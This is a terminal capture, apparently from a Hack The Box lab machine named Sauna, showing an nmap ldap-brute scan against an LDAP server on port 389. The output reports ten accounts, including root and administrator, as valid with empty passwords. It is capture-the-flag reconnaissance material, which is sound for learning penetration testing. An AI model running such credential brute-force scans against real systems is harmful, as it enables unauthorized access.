 root@kali:~/Documents/HackTheBox_Machines/Sauna# nmap -p 389 --script ldap-brute  10.10.10.175 -oN ldap-targets.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-03 13:11 EDT
Nmap scan report for 10.10.10.175
Host is up (0.044s latency).
PORT    STATE SERVICE
389/tcp open  ldap
| ldap-brute:
|   root:<empty> => Valid credentials
|   admin:<empty> => Valid credentials
|   administrator:<empty> => Valid credentials
|   webadmin:<empty> => Valid credentials
|   sysadmin:<empty> => Valid credentials
|   netadmin:<empty> => Valid credentials
|   guest:<empty> => Valid credentials
|   user:<empty> => Valid credentials
|   web:<empty> => Valid credentials
|_  test:<empty> => Valid credentials